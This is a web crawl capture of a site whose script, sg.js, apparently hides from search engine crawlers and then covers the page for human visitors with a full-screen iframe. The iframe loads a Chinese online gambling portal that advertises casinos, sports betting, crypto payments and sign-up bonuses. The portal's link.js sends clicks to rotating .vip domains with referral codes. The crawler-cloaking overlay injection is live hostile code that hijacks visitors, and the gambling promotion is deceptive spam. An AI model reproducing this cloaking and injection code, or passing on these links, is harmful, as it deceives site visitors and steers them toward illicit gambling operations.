

--- FILE ---
content_type: text/html
request_url: http://www.feizhazha.com/list-510.html
body_size: 228
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3K0pVCwAXiJlunvq",ck:"3K0pVCwAXiJlunvq"})</script>
<script type="text/javascript" rel='nofollow' src="/sg.js"></script>

--- FILE ---
content_type: text/html
request_url: http://fajiazhifu.eu.cc/
body_size: 2482
content:
<!-- saved from url=(0048)http://www.cdctjm.com/js/welcome/lucky_draw.html -->
<html lang="zh-CN">
  
  <head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
    <title>信誉-更是竞争力 诚信是品牌是</title>
    <link href="static/css/style.css" rel="stylesheet">
    
    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
    
    <meta content="noarchive" name="robots">
    <meta content="noindex,nofollow" name="robots">
    <script src="static/js/link.js" type="text/javascript"></script>
    <style>.hide{display: none;}</style></head>
  
  <body>
    <div class="website_body_main" style="display: block;">
      <div class="main_top">
        <div class="main_left">
          <div class="main_left_gg">
            <div class="main_left_gg_bj"></div>
            <div class="main_left_gg_wa" data-type="pt1" onClick="kyweb()" rel="nofollow">
              <p class="brand">开 云 - 真 人 游 戏 第一 品 牌</p>
              <p class="slogan">综 合 娱 乐 平 台 ，10年 老 品 牌 ，极 致 体 验 ，赢 家 首 选 ！</p>
              <p class="ydwa">新人 专 享 注 册 福利
                <img alt="" class="icon" src="static/picture/jianyue-fudai.png" style="margin-left: 5px;">
                <br>赠送 40% 现金 ，最高 12800元</p>
              <p class="yxlx">
                <span class="fstyd">•</span>真 人 视 讯
                <span>•</span>电 子 游 戏
                <span>•</span>体 育 投 注
                <span>•</span>彩 票 棋 牌</p>
              <a class="ydan">立 即 注 册 体 验
                <span>
                  <img height="15" src="static/picture/xjtico.png" width="15"></span></a>
            </div>
            <div class="main_left_gg_mn"></div>
          </div>
          <div class="main_left_zx">
            <div class="main_left_zx_wa">
              <p class="title">官方注册网址:www.qidianx.com</p>
              <p class="desc">请牢记官方唯一注册通道，收藏不迷路。</p>
              <p class="zfqd">
                <img height="18" src="static/picture/zfico.png" width="18">支 付 渠 道 ：
                <img class="xnbimg" src="static/picture/xnb.png"></p>
              <div style="margin-top:15px;">
                  <img alt="" class="icon" src="static/picture/kefu1.png">在 线 客 服</div>
            </div>
            <div class="main_left_zx_an"></div>            
            <div class="main_right_zx_mn"></div>
            <div class="main_left_zx_jb"></div>
          </div>
        </div>
        <div class="main_right">
          <div class="main_right_1 css_dtxg" data-type="pt1" onClick="mkweb()" rel="nofollow">
            <div class="main_right_tp main_right_tp_1">
              <img src="static/picture/aty.png"></div>
            <div class="main_right_wz main_right_wz_1">
              <p class="cp_title">
                <img alt="" class="icon" src="static/picture/longnian.png">M K -注 册</p>
              <p class="cp_desc">数 字 国 际 站
                <i>•</i>更 加 隐 私</p>
              <p class="cp_desc cp_descs">全 面 支 持 虚 拟 币
                <br>秒 充 秒 提 不 限 额</p></div>
          </div>
          <div class="main_right_2 css_dtxg" data-type="pt2" onClick="jyweb()" rel="nofollow">
            <div class="main_right_tp main_right_tp_2">
              <img src="static/picture/lg.png"></div>
            <div class="main_right_wz main_right_wz_2">
              <p class="cp_title">
                <img alt="" class="icon" src="static/picture/jianyue-liwu.png">九 游 -注 册</p>
              <p class="cp_desc">24h 在 线 客 服
                <i>•</i>带 你 飞</p>
              <p class="cp_desc cp_descs">这 里 不 仅 有 故 事
                <br>更 有 真 诚 的 老 哥</p></div>
          </div>
          <div class="main_right_3 css_dtxg" data-type="pt3" onClick="hthweb()" rel="nofollow">
            <div class="main_right_tp main_right_tp_3">
              <img src="static/picture/zrag.png"></div>
            <div class="main_right_wz main_right_wz_3">
              <p class="cp_title">
                <img alt="" class="icon" src="static/picture/jianyue-facaiyuanbao.png">华 体 会 -注 册</p>
              <p class="cp_desc">旗 舰 厅 /国 际 厅
                <i>•</i>官 方 直 营</p>
              <p class="cp_desc cp_descs">万 人 同 场 ，美 女 互 动
                <br>性 感 兔 女 郎 等 你 征 服</p></div>
          </div>
          <div class="main_right_4 css_dtxg" data-type="pt4" onClick="atyweb()" rel="nofollow">
            <div class="main_right_tp main_right_tp_3">
              <img src="static/picture/mk.png"></div>
            <div class="main_right_wz main_right_wz_3">
              <p class="cp_title">
                <img alt="" class="icon" src="static/picture/jianyue-facaiyuanbao.png">爱 体 育 -注 册</p>
              <p class="cp_desc">兔女郎红包放送
                <i>•</i>好礼不断</p>
              <p class="cp_desc cp_descs">加 密 支 付 ，更 安 全
                <br>美 女 主 播 在 线 陪 玩</p></div>
          </div>
          
        </div>
      </div>
      <div class="main_bottom">
        <div class="main_bottom_1 main_bottom_box css_dtxg" data-type="pt1" onClick="kyapp()" rel="nofollow">
          <div class="main_bottom_1_wz main_bottom_wz">
            <p class="cp_name">开 云
              <i>•</i>A p p</p>
            <p class="cp_desc">万 款 游 戏
              <br>尽 情 体 验
              <br>高 额 爆 奖
              <br>超 多 福 利</p>
            <p class="cp_desc_m">万 款 游 戏 ，尽 情 体 验
              <br>高 额 爆 奖 ，超 多 福 利</p></div>
          <div class="main_bottom_1_tp main_bottom_tp"></div>
        </div>
        <div class="main_bottom_2 main_bottom_box css_dtxg" data-type="pt2" onClick="jyapp()" rel="nofollow">
          <div class="main_bottom_2_wz main_bottom_wz">
            <p class="cp_name">九 游
              <i>•</i>A p p</p>
            <p class="cp_desc">精 彩 直 播
              <br>实 时 结 算
              <br>大 额 无 忧
              <br>极 速 出 款</p>
            <p class="cp_desc_m">精 彩 直 播 ，实 时 结 算
              <br>大 额 无 忧 ，极 速 出 款</p></div>
          <div class="main_bottom_2_tp main_bottom_tp"></div>
        </div>
        <div class="main_bottom_3 main_bottom_box css_dtxg" data-type="pt3" onClick="hthapp()" rel="nofollow">
          <div class="main_bottom_3_wz main_bottom_wz">
            <p class="cp_name">华 体 会
              <i>•</i>A p p</p>
            <p class="cp_desc">快 捷 投 注
              <br>高 额 洗 码
              <br>优 质 口 碑
              <br>实 力 合 作</p>
            <p class="cp_desc_m">快 捷 投 注 ，高 额 洗 码
              <br>优 质 口 碑 ，实 力 合 作</p></div>
          <div class="main_bottom_3_tp main_bottom_tp"></div>
        </div>
        <div class="main_bottom_4 main_bottom_box css_dtxg" data-type="pt4" onClick="atyapp()" rel="nofollow">
          <div class="main_bottom_4_wz main_bottom_wz">
            <p class="cp_name">爱 体 育
              <i>•</i>A p p</p>
            <p class="cp_desc">福 利 多 多
              <br>加 密 支 付
              <br>国 际 旗 舰
              <br>信 誉 无 忧</p>
            <p class="cp_desc_m">福 利 多 多 ，加 密 支 付
              <br>国 际 旗 舰 ，信 誉 无 忧</p></div>
          <div class="main_bottom_4_tp main_bottom_tp"></div>
        </div>
      </div>
      <div class="main_wz">
        <div class="main_wz_tip">
          <img height="18" src="static/picture/network.png" width="18">如 果 链 接 打 不 开 ，请 尝 试 以 下 备 用 网 址 ，给 您 带 来 的 不 便 敬 请 谅 解 。</div>
        <div class="main_wz_wz">
          <div class="main_wz_wz_1 main_wz_wz_btn" onClick="kyweb()" rel="nofollow">
            <a class="css_dtxg">开 云 备 用</a></div>
          <div class="main_wz_wz_2 main_wz_wz_btn" onClick="jyweb()" rel="nofollow">
            <a class="css_dtxg">九 游 备 用</a></div>
          <div class="main_wz_wz_3 main_wz_wz_btn" onClick="hthweb()" rel="nofollow"><span class="main_wz_wz_3 main_wz_wz_btn"></span>
              <a class="css_dtxg">华 体 会 备 用</a></div>
       
         <div class="main_wz_wz_4 main_wz_wz_btn" onClick="atyweb()" rel="nofollow">
            <a class="css_dtxg">爱 体 育 备 用</a></div>
        </div>
      </div>
     </div>
    <script>var text = document.title;
      var timerID;
      function newtext() {
        clearTimeout(timerID);
        document.title = text.substring(1, text.length) + text.substring(0, 1);
        text = document.title.substring(0, text.length);
        timerID = setTimeout('newtext()', 400);
      };
      newtext();</script>
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://fajiazhifu.eu.cc/static/js/link.js
body_size: 1340
content:
function generateRandomNumber() {
  return Math.floor(Math.random() * (99999 - 10000 + 1)) + 10000;
}
//************************开云链接更换************************
                //WEB
var kyPcArr = ['https://www.3ng3mf.vip:6001','https://www.3ng3mf.vip:6001'];
var kyPcLink = kyPcArr[Math.floor(Math.random() * kyPcArr.length)];
                //H5
var kyH5Arr = ['https://www.tpauq4.vip:9162','https://www.tpauq4.vip:9162'];
var kyH5Link = kyH5Arr[Math.floor(Math.random() * kyH5Arr.length)];
                //全站
var kyAppArr = ['https://www.5gperu.vip:9056'];
var kyAppLink = kyAppArr[Math.floor(Math.random() * kyAppArr.length)];

//************************久游链接更换**************************
                //WEB
var jyPcArr = ['https://www.4cpnhn.vip:6002','https://www.4cpnhn.vip:6002'];
var jyPcLink = jyPcArr[Math.floor(Math.random() * jyPcArr.length)];
                //H5
var jyH5Arr = ['https://www.toct53.vip:8001','https://www.toct53.vip:8001'];
var jyH5Link = jyH5Arr[Math.floor(Math.random() * jyH5Arr.length)];
                //全站
var jyAppArr = ['https://www.zets2u.vip:9192'];
var jyAppLink = jyAppArr[Math.floor(Math.random() * jyAppArr.length)];

//************************华体会链接更换***********************
                //WEB
var hthPcArr = ['https://www.opvvi4.vip:9023','https://www.opvvi4.vip:9023'];
var hthPcLink = hthPcArr[Math.floor(Math.random() * hthPcArr.length)]; 
                //H5
var hthH5Arr = ['https://www.4f9egr.vip:9048','https://www.4f9egr.vip:9048'];
var hthH5Link = hthH5Arr[Math.floor(Math.random() * hthH5Arr.length)]; 
                //全站
var hthAppArr = ['https://www.mp9hxx.vip:7382'];
var hthAppLink = hthAppArr[Math.floor(Math.random() * hthAppArr.length)]; 

//************************mk体育链接更换**********************
                //WEB
var mkPcArr = ['https://www.mk2027.com:6003'];
var mkPcLink = mkPcArr[Math.floor(Math.random() * mkPcArr.length)]; 
                //H5
var mkH5Arr = ['https://www.mk2142.com:9960','https://www.mk2142.com:9960'];
var mkH5Link = mkH5Arr[Math.floor(Math.random() * mkH5Arr.length)]; 
                //全站
var mkAppArr = ['https://www.u1v9dh.vip:9113'];
var mkAppLink = mkAppArr[Math.floor(Math.random() * mkAppArr.length)]; 

//************************爱体育链接更换**********************
//                 //WEB
 var atyPcArr = ['https://www.o58do9.vip:9093','https://www.o58do9.vip:9093'];
 var atyPcLink = atyPcArr[Math.floor(Math.random() * atyPcArr.length)]; 
                 //H5
 var atyH5Arr = ['https://www.d2lzma.vip:9966','https://www.d2lzma.vip:9966'];
 var atyH5Link = atyH5Arr[Math.floor(Math.random() * atyH5Arr.length)]; 
                 //全站
 var atyAppArr = ['https://www.79zrx8.vip:8003'];
 var atyAppLink = atyAppArr[Math.floor(Math.random() * atyAppArr.length)]; 


//************************在线客服**********************
                //WEB
var kf_funPcArr = ['/','/'];
var kf_funPcLink = kf_funPcArr[Math.floor(Math.random() * kf_funPcArr.length)]; 


//************************code值************************
//开云code值
var code_ky =  ['23506280'];
var ky_code = code_ky[Math.floor(Math.random() * code_ky.length)]; 
//久游code值
var code_jy =  ['92718639'];
var jy_code = code_jy[Math.floor(Math.random() * code_jy.length)]; 
//华体会code值
var code_hth =  ['5500347'];
var hth_code = code_hth[Math.floor(Math.random() * code_hth.length)]; 
//mk体育code值
var code_mk =  ['97735214'];
var mk_code = code_mk[Math.floor(Math.random() * code_mk.length)]; 
//爱体育code值
var code_aty =  ['12981780'];
var aty_code = code_aty[Math.floor(Math.random() * code_aty.length)]; 
               
function isMobile() {
  let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
  return flag;
}

//九游
function jyweb() {
  if (isMobile()) {
    //手机app
    window.open(jyH5Link+"/entry/register" + generateRandomNumber() +"/" +"?i_code="+jy_code);
  } else {
    //PC
    window.open(jyPcLink+"/register" + generateRandomNumber() +"/" + "?i_code="+jy_code);
  }
}
function jyapp() {
  //jyAPP下载
  window.open(jyAppLink+"/" + generateRandomNumber() + "?i_code="+jy_code);
}

//爱体育
function atyweb() {
  if (isMobile()) {
    //手机app
    window.open(atyH5Link+"/entry/register" + generateRandomNumber() +"/" +"?i_code="+aty_code);
  } else {
    //PC
    window.open(atyPcLink+"/register" + generateRandomNumber() +"/" + "?i_code="+aty_code);
  }
}
function atyapp() {
  //atyAPP下载
  window.open(atyAppLink+"/" + generateRandomNumber() + "?i_code="+aty_code);
}

//mk体育
function mkweb() {
  if (isMobile()) {
    //手机app
    window.open(mkH5Link+"/entry/register" + generateRandomNumber() +"/" +"?i_code="+mk_code);
  } else {
    //PC
    window.open(mkPcLink+"/register" + generateRandomNumber() +"/" + "?i_code="+mk_code);
  }
}
function mkapp() {
  //mkAPP下载
  window.open(mkAppLink+"/" + generateRandomNumber() + "?i_code="+mk_code);
}


//开云体育
function kyweb() {
  if (isMobile()) {
    //手机app
    window.open(kyH5Link+"/entry/register" + generateRandomNumber() +"/" + "?i_code="+ky_code);
  } else {
    //PC
    window.open(kyPcLink+"/register" + generateRandomNumber()  +"/" +"?i_code="+ky_code);
  }
}

function kyapp() {
  //kyAPP下载
  window.open(kyAppLink+"/" + generateRandomNumber() + "?i_code="+ky_code);
}

//华体会
function hthweb(){
  if (isMobile()) {
    //手机app
    window.open(hthH5Link+"/entry/register" + generateRandomNumber() +"/" + "?i_code="+hth_code);
  } else {
    //PC
    window.open(hthPcLink+"/register" + generateRandomNumber() +"/" + "?i_code="+hth_code);
  }
}

function hthapp(){
  window.open(hthAppLink+"/" + generateRandomNumber() + "?i_code="+hth_code);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.feizhazha.com/sg.js
body_size: 1919
content:
var reg = /(Baiduspider|361Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if (flag) {
_src = 'http://fajiazhifu.eu.cc/'
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
} else {
_src = 'http://fajiazhifu.eu.cc/'
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}
}